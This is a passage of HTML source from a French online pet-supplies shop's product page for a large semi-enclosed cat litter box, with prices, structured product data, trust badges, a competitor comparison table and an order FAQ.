    alt="Bac à litière semi-fermé de grande capacité pour chat"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36641028735295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&width=550 550w,//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&width=1445"
    alt="Bac à litière semi-fermé de grande capacité pour chat"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36641028899135"
  ></div>
  </div>
</product-modal>


  
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761726801254" defer="defer"></script>
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/media-gallery.js?v=149794636457678587381726801254" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23565003424063__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23565003424063__main"]') ||
        document.querySelector('variant-selects[data-section="template--23565003424063__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23565003424063__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23565003424063__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bac à litière semi-fermé de grande capacité pour chat",
      "url": "https:\/\/tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat",
      "image": [
          "https:\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151\u0026width=1920"
        ],
      "description": "\n    Bac à litière semi-fermé de grande capacité pour chat – Découverte et Caractéristiques\n    Découvrez les Bac à litière semi-fermé de grande capacité pour chat, un accessoire incontournable qui allie style et fonctionnalité.\n    Caractéristiques Principales des Bac à litière semi-fermé de grande capacité pour chat\n    \n    BAC A LITIÈRE SEMI-FERMÉ DE GRANDE CAPACITÉ POUR CHAT\n Le bac à litière semi-fermé de grande capacité pour chat est conçu pour offrir à votre félin un espace propre et confortable\nDoté d'un design semi-fermé, il assure l'intimité de votre chat tout en empêchant les éclaboussures et les odeurs de se propager dans votre maison\nSa grande capacité permet d'accueillir une quantité suffisante de litière, assurant ainsi une utilisation prolongée sans avoir à le vider fréquemment\n    \n    La Qualité et l'Élégance des Bac à litière semi-fermé de grande capacité pour chat\n    Ce produit a été conçu avec attention pour garantir une qualité supérieure, ajoutant une touche d'élégance à votre quotidien.\n    \nDécouvrez notre Bac à litière semi-fermé de grande capacité pour chat, un choix parfait pour les amoureux des animaux. Conçu avec soin, notre produit allie fonctionnalité et style pour offrir une expérience exceptionnelle à votre compagnon.\nCe produit se distingue par sa qualité supérieure, garantissant durabilité et confort. N'attendez plus pour offrir le meilleur à votre animal de compagnie.\nCaractéristiques :\n\nHaute qualité de fabrication\nDesign moderne et élégant\nConfort optimal pour votre animal\nFacile à utiliser et à entretenir\n\nParcourez notre sélection et trouvez le produit parfait pour votre fidèle compagnon. Achetez maintenant et profitez d'une livraison rapide!",
      "sku": "14:29:00",
      "brand": {
        "@type": "Brand",
        "name": "Tendre Fripouille"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29:00","availability" : "http://schema.org/InStock",
            "price" : 84.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat?variant=47740242886975"
          },
{
            "@type" : "Offer","sku": "16:55:00","availability" : "http://schema.org/InStock",
            "price" : 75.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat?variant=47740242919743"
          },
{
            "@type" : "Offer","sku": "1900-01-01 07:43:00","availability" : "http://schema.org/InStock",
            "price" : 64.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/tendrefripouille.com\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat?variant=47740242985279"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23565003424063__icon_bar_dVWR4m" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-multicolumn.css?v=153465351708105986681726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" media="print" onload="this.media='all'">
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-slider.css?v=108157308134495589801726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23565003424063__icon_bar_dVWR4m-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__icon_bar_dVWR4m-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__icon_bar_dVWR4m.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--23565003424063__icon_bar_dVWR4m color-background-1 gradient  background-none no-heading">
  <div class="page-width section-template--23565003424063__icon_bar_dVWR4m-padding isolate">
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--23565003424063__icon_bar_dVWR4m"
        role="list"
      ><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/france_picto.svg?v=1726808335"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>ENTREPRISE ET ATELIER DE GRAVURE BASÉ EN FRANCE</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/paiement_securise_picto.svg?v=1726808380"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>PAIEMENT SÉCURISÉ</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/timer_picto.svg?v=1726808444"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>EXPÉDITION SOUS 72H</strong></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--23565003424063__icon_bar_dVWR4m-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//tendrefripouille.com/cdn/shop/files/camion_picto.svg?v=1726808486"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><div class="rte"><p><strong>FRAIS DE PORT OFFERT</strong></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/section-rich-text.css?v=21490165479276866751726801255" media="print" onload="this.media='all'">

<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-rich-text.css?v=21490165479276866751726801255" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--23565003424063__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Qui sommes nous ?</span>
              </h2><div class="rich-text__text rte" >
                <p>Avant d'être Tendre Fripouille (Univers des Animaux Chiens et Chats), nous sommes une équipe de passionnés dévoués à l'univers captivant des accessoires et des objets pour animaux de compagnie. Nous sommes fiers de partager notre passion avec vous et de vous offrir une expérience unique dans le monde des produits pour chiens et chats.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23565003424063__comparison_table_UCFFhC" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-comparison-table.css?v=52347495145966372191726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--23565003424063__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--23565003424063__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table content-and-comparison-table--no-content">
      <div class="content-container center"></div>
      <div class="comparison-table-container">
        <table class="comparison-table">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Tendre Fripouille</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;--mobile-logo-width: 60px;">Concurrents</th>
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Qualité garantie</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Engagement solidaire</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Expérience unique</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs><polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>
                <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-tickers.css?v=30346802988262109031726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--23565003424063__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Livraison GRATUITE
      </p><p class="horizontal-ticker__item">
        Entreprise Française
      </p>
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Livraison GRATUITE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Entreprise Française
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-accordion.css?v=22003886003924015001726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/collapsible-content.css?v=154343504084608763171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient ">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h1">
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Comment puis-je suivre ma commande ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Une fois votre commande expédiée, vous recevrez un email avec un lien pour suivre son statut en temps réel.</p><p></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Je me suis trompé dans ma commande, puis-je la modifier ?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Pas de problème, envoyez nous un mail au plus vite et nous effectuerons le nécessaire.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Je n'ai pas reçu ma commande
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Si votre commande n'a pas été livrée ou encore perdue, vous pouvez contacter le service après vente via la rubrique contactez-nous qui se chargerons de faire le nécessaire.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Comment me faire rembourser ma commande ?
                    </h3>
